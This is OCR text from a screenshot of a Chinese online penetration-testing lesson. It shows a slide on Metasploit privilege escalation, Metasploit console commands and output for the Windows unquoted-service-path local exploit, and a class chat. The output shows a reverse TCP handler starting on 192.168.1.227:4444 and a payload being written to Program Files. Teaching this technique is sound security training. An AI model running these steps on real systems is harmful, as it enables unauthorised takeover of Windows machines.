 网络安全就业推荐
bilibili
腾讯课堂
20201026-
渗透测试框...
20201026-渗透测试框架提权.pptx - PowerPoint
图片...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
14
15
16
17
18
19
Metasploit提权模块
02
unquote
Metasploit
exploit/win
set session
Exploit -j
use exploit/
set autorun
Exploit -j
msf5 exploit(windows/local/unquoted_service_path) > set session 1
session => 1
msf5 exploit(windows/local/unquoted_service_path) > options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
QUICK true no Stop at first vulnerable service found
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of Windows Folder Service
[*] Placing C:\Program Files (x86)\Windows Folder\Common.exe for Windows Folder Service
[*] Attempting to write 15872 bytes to C:\Program Files (x86)\Windows Folder\Common.exe...
[*] Manual cleanup of C:\Program Files (x86)\Windows Folder\Common.exe is required due to a potential r
[*] Successfully wrote payload
[*] Launching service Windows Folder Service...
[*] Manual cleanup of the payload file is required. Windows Folder Service will fail to start as long a
[-] Unable to restart service. System reboot or an admin restarting the service is required. Payload
[*] Exploit completed, but no session was created.
幻灯片 第 14 张，共 24 张 中文(中国)
备注 批注 67%
讨论区 成员(21)
1
没有
老师 mingy
uac
不知道
任泽登
不了解
不了解
任耀祖
有快照吗
发送
资源监控